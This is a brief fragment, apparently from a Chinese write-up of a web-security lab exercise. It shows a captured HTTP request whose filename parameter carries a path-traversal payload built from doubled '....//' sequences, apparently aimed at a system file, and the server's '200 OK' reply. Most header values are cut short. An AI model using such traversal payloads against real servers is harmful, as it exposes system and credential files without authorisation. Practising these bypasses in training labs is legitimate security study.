
成功解决。
GET
/image?filename=./....//....//....//....//e
Host
: 
0aa70075038c7b9580342bf200ff0002.web-secu
Cookie
: 
session=6AXaJ0hgRNKXET1q8LIdWP3S4ycWCR7
Sec-Ch-Ua
: 
"Microsoft Edge";v="117", "Not;A=Bra
Dnt
: 
1
Sec-Ch-Ua-Mobile
: 
?0
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; Win64
Sec-Ch-Ua-Platform
: 
"Windows"
Accept
: 
image/webp,image/apng,image/svg+xml,ima
Sec-Fetch-Site
: 
same-origin
Sec-Fetch-Mode
: 
no-cors
Sec-Fetch-Dest
: 
image
Referer
: 
https://0a12005003ec689a81e0f336000c00
Accept-Encoding
: 
gzip, deflate
Accept-Language
: 
zh-CN,zh;q=0.9,en;q=0.8,en-GB;
HTTP/2
200
 OK